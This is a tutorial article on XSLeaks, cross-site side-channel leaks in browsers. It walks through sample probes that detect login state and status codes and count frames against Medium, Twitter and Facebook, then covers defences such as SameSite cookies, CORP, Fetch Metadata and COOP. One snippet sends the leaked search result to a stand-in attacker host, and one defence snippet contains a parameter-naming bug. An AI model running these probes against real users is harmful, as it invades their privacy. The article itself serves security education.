The Most Interesting Frontend Side-Channel Attack: XSLeaks (Part 1)

XSLeaks, short for Cross-site leaks, refers to the technique of using certain tricks to disclose information from other websites. Although by definition, this topic should be placed in the chapter on "Cross-site Attacks", I decided to put it at the end to give it more emphasis.

This is the most interesting and favorite topic for me when learning about frontend security. If there were a "Frontend Security Department" in university, XSLeaks would probably be an elective course in the third or fourth year. This means that you need to have a lot of prerequisite knowledge before understanding this topic. It involves communication between the frontend and backend, browser operations, various frontend techniques, as well as imagination and creativity. These are the reasons why I find it fascinating.

To understand what XSLeaks is, we need to start with what side-channel attacks are.

Side-Channel Attacks 101

Side-channel attacks were mentioned when discussing CPU vulnerabilities like Meltdown and Spectre.

One of my favorite examples of side-channel attacks is the classic "light bulb problem" (although it appeared in "Alice in Borderland", I remember it existed even earlier).

Imagine you have three switches in your room, each corresponding to a light bulb in another room. These two rooms are separated by a door, so you cannot see the other room. You can freely operate the switches, and then you have only one chance to enter the other room and come back. After returning, you need to answer which switch corresponds to each light bulb. How would you do it?

If there were only two light bulbs and two switches, it would be simple. Let's say they are labeled A and B. You would turn on switch A, go to the other room, and the bulb that is lit corresponds to switch A, while the one that is not lit corresponds to switch B.

But what if there are three light bulbs? What should you do?

The answer to this classic problem is to turn on switch A for a few minutes, then turn it off, and then turn on switch B. Now you can go to the adjacent room. The bulb that is lit corresponds to switch B. But how do you determine the other two light bulbs?

You can touch the light bulbs with your hand. The one that is warm represents the bulb that was turned on recently, so it corresponds to switch A, while the one that is not warm corresponds to switch C.

In this problem, besides brightness, we can also infer whether a light bulb was turned on or off based on the side effect it produces when turned on: temperature. This is called a side-channel attack.

Another example is often seen in detective movies, where you touch the hood of a car in a parking lot. If it is warm, it means the car was parked recently. This is also a form of side-channel attack.

When this principle is applied to frontend web development, it is called XSLeaks.

As I have emphasized before, for browsers, it is important to prevent a website from accessing information from another non-origin website. This is known as the same-origin policy, and browsers have implemented many restrictions, such as displaying error messages when accessing other websites that violate the same-origin policy.

XSLeaks attempts to bypass this restriction in frontend web development using side-channel attack techniques to disclose information from another website with a different origin.

As usual, let's look at an example.

Experiencing XSLeaks in Action



You can open this webpage in your browser: https://browserleaks.com/social

This webpage is used to detect which websites you are logged into. For me, the result is as shown in the following image:

How does it work?

First, when loading an image, you can use the onerror and onload attributes to determine whether the image is loaded successfully, as shown below:

<img src="URL" onerror="alert('error')" onload="alert('load')">

The definition of "loaded successfully" is not only that the response status code is 200, but also that the content is an actual image. If a webpage is loaded instead, the onerror event will still be triggered.

Furthermore, many websites provide redirection functionality. For example, if you want to view a specific order on a shopping website, the URL might be https://shop.example.com/orders/12345. If you visit this URL without being logged in, you will be redirected to a page like https://shop.example.com/login?redirect=/orders/12345. After successfully logging in, you will be redirected back to the original order page.

This method is quite common because it improves user experience by eliminating the need for users to manually navigate back. What if you visit the link https://shop.example.com/login?redirect=/orders/12345 while already logged in? You will not see the login page and will be directly redirected to the final order page.

By combining image loading with redirection after login, it is possible to detect whether a cross-origin webpage is logged in.

Taking Medium as an example, their logo URL is https://medium.com/favicon.ico, and Medium also has the functionality of redirecting after login, like this:

https://medium.com/m/login-redirect

?redirectUrl=https%3A%2F%2Fmedium.com%2Ffavicon.ico

In the given URL, if the user is not logged in, they will be redirected to the login page. If the user is logged in, they will be redirected to the Medium logo. Therefore, the HTML can be written as follows:

<img

src="https://medium.com/m/login-redirect?redirectUrl=https%3A%2F%2Fmedium.com%2Ffavicon.ico"

onerror="alert('Not logged in')"

onload="alert('logged in')">

If the user is logged in, they will be redirected to the website's logo URL, and since it is an image, the onload event will be triggered. On the other hand, if the user is not logged in, they will be redirected to the login page, which is not an image, so the onerror event will be triggered.

Therefore, we can use this "redirect after login" behavior, combined with whether an image is loaded or not, to determine if a user is logged in. This is the classic XSLeaks.

Determining whether a user is logged in may not be very useful, so let's look at a more practical example.

XSLeaks using Status Codes

When loading content with <img>, besides checking the status code, it also checks if the response is an image. Therefore, it can only be used to determine if the "last loaded content is an image". On the other hand, <script> behaves differently. If the response status code is 200, even if the content is not JavaScript, it will not trigger the onerror event.

For <script>, if the status code is 200, it means that the content of the URL has been successfully downloaded, so the onload event will be triggered. However, if the JavaScript code inside is invalid, an error will still be thrown.

Therefore, we can indirectly determine whether a URL's status code is successful or not using the <script> tag, like this:

const express = require('express');

const app = express();

app.get('/200', (req, res) => {

res.writeHead(200, { 'Content-Type': 'text/html'})

res.write('<h1>hlelo</h1>')

res.end()

});

app.get('/400', (req, res) => {

res.writeHead(400)

res.end()

});

app.get('/', (req, res) => {

res.writeHead(200, { 'Content-Type': 'text/html' })

res.write('<script src="/200" onerror=alert("200_error") onload=alert("200_load")></script>')

res.write('<script src="/400" onerror=alert("400_error") onload=alert("400_load")></script>')

res.end()

});

app.listen(5555, () => {

console.log('Server is running on port 5555');

});

The result will be either 200_load or 400_error, but an error message will still be displayed in the console:

Uncaught SyntaxError: Unexpected token '<' (at 200:1:1)

So, what can we do with the knowledge of a response's status code? Let's look at a real-world example.

In 2019, terjanq reported a vulnerability to Twitter: Twitter ID exposure via error-based side-channel attack, which describes how this type of attack can be exploited.

He discovered that there is an API URL in Twitter that returns user-related information: https://developer.twitter.com/api/users/USER_ID/client-applications.json

If I am not logged in or if I am logged in but the USER_ID does not match, a 403 status code will be returned along with an error message:

{"error":{"message":"You are not logged in as a user that has access to this developer.twitter.com resource.","sent":"2019-03-06T01:20:56+00:00","transactionId":"00d08f800009d7be"}}.

If I am logged in and the USER_ID is correct, user-related data will be returned. This design is perfectly fine for access control because users cannot access other people's data. However, the difference in status codes creates an opportunity for XSLeaks.

The exploitation works like this: Suppose I know someone's Twitter USER_ID, let's say it's 12345. I can write the following code on my own blog:

<script

src=https://developer.twitter.com/api/users/12345/client-applications.json

onload="alert('Hi there, I know you are watching, Bob!')"

>

</script>

This is a privacy-invading vulnerability. When you visit a website you haven't been to before, it can accurately identify "whether you are a certain person" using this method, which is quite scary.

So, how can this vulnerability be fixed?

One of the Defense Mechanisms against XSLeaks

The simplest defense mechanism is the same-site cookie that has been mentioned before. By setting the cookie to SameSite=Lax, regardless of whether <img> or <script> is used, the cookie will not be sent along, thus avoiding the issues mentioned earlier.

Nowadays, browsers have this mechanism enabled by default, so even if developers do not actively participate, they will still be protected unless they set the cookie to SameSite=None. In fact, there are websites that have done this. The website we initially visited to detect if a user is logged in can only detect websites that have SameSite=None enabled.

In addition to same-site cookies, there are several other ways to defend against such attacks.

The first one is the Cross-Origin-Resource-Policy header mentioned earlier when discussing CORS. This header, which is the resource version of CORS, can prevent other websites from loading these resources.

If you add Cross-Origin-Resource-Policy: same-origin, in the previous example, whether it's 200 or 400, the script will execute the onerror event because both are blocked by CORP. The console will show the following errors:

GET http://localhost:5555/200 net::ERR_BLOCKED_BY_RESPONSE.NotSameOrigin 200 (OK) GET http://localhost:5555/400 net::ERR_BLOCKED_BY_RESPONSE.NotSameOrigin 400 (Bad Request)

The second method is a new mechanism called Fetch Metadata. When a web page sends a request, the browser automatically adds headers with the following information:

Sec-Fetch-Site: The relationship between the requesting site and the target site.Sec-Fetch-Mode: The mode of the request.Sec-Fetch-Dest: The destination of the request.

For example, if you use the <script> tag to load http://localhost:5555/200 from a cross-origin location on the page, the headers will be:

Sec-Fetch-Site: cross-site

Sec-Fetch-Mode: no-cors

Sec-Fetch-Dest: script

The server can use these headers to take preventive measures. For example, if the server only expects API calls and not <script> or other tags to load resources, it can block such unexpected behavior:

app.use((res, res, next) => {

if (res.headers['Sec-Fetch-Dest'] !== 'empty') {

res.end('Error')

return

}

next()

})

The possible values for Sec-Fetch-Site are:

- same-origin

- same-site

- cross-site

- none (for cases like when the browser opens a website from a bookmark)

The possible values for Sec-Fetch-Mode are:

- same-origin

- no-cors

- cors

- navigate

There are too many possible values for Sec-Fetch-Dest, so I won't list them here.

The third method is to change both successful and failed status codes to 200, making it impossible to detect the difference based on status codes.

This reminds me of a recurring issue in backend discussion forums: how to set the response status code. For example, some people treat the status code as the status of the resource itself. For instance, if /api/books/3 doesn't exist, they return 404 Not found.

However, some people use the status code for a different purpose. Although /api/books/3 doesn't have that specific book, the API itself exists, so they return 200 and include the "not found" message in the response body. Only when accessing a non-existent API like /api/not_exist will they return 404.

From this perspective, the second design approach can solve the XSLeaks issue. However, personally, I don't think it's a good idea to modify status codes specifically for defense against attacks. It involves many dependencies, and it may require changes on the frontend as well. A better approach is to first use same-site cookies for defense, as it is the easiest and simplest solution.

Other potential leaks

In HTML, there are several things that can serve as leak oracles. One example is the number of frames.

Previously, it was mentioned that browsers restrict access to a cross-origin window, limiting the information that can be accessed. For example, although you can use location = '...' to redirect, you cannot access location.href or other values.

However, even under these restrictions, there is still some information that can be obtained, such as the number of frames. Here is an example code:

var win = window.open('http://localhost:5555')

// wait for window loaded

setTimeout(() => {

alert(win.frames.length)

}, 1000)

If there is an iframe on the opened page, the length will be 1. If there is nothing, the length will be 0. If a website has different numbers of iframes based on different behaviors, we can use this technique to detect it.

For example, in 2018, the security company Imperva wrote a blog post titled Patched Facebook Vulnerability Could Have Exposed Private Information About You and Your Friends, which utilized this technique.

Facebook has a search feature that allows users to search for friends, posts, photos, etc. This search feature is designed for easy sharing, so users can directly access it through the URL. For example, the URL https://www.facebook.com/search/str/chen/users-named/me/friends/intersect will display search results for friends with the name "chen".

And the author discovered a difference, which is that if there is something in the search results, there will be an iframe on the page, and the author speculates that this may be for Facebook tracking purposes. If there are no results, then there won't be this iframe.

In other words, we can determine whether there are search results or not by checking frames.length.

The attack process is as follows: we first prepare an HTML with the following content:

<script>

let win = window.open('https://www.facebook.com/search/str/chen/users-named/me/friends/intersect')

setTimeout(() => {

if (win.frames.length === 0) {

fetch('https://attacker.com/?result=no')

} else {

fetch('https://attacker.com/?result=yes')

}

win.close()

}, 2000)

</script>

Then we send this webpage to the target. After the target opens the webpage, the attacker's server will receive the search results.

Defending against this type of attack is more difficult because the same-site cookie Lax doesn't work here. The code uses window.open, and unless you set it to strict, the cookie will be sent along with the request.

The previously mentioned Fetch Metadata is also ineffective because this is actually a normal request.

If you want to defend against this using existing mechanisms, you can add the COOP (Cross-Origin-Opener-Policy) header. This way, the opened window will lose its connection to the original window, and it won't be able to access win.frames.

Another option is to modify the search results page. Whether there are search results or not, either always have an iframe or never have one, so that information cannot be leaked through the number of iframes.

Conclusion

In this article, we learned what side-channel attacks are and understood the basic principles of XSLeaks. We also saw several real-world examples that demonstrate that this is indeed an exploitable vulnerability.

Of course, XSLeaks usually requires more prerequisites and conditions compared to other vulnerabilities, and the results that can be obtained are limited. However, I personally believe that this is still a very interesting vulnerability.

Google itself has a dedicated page discussing XSLeaks in their bug bounty program because they are already aware of most of the issues and have engineers specifically researching this area. Therefore, it is not recommended for bounty hunters to spend their time on this.

References: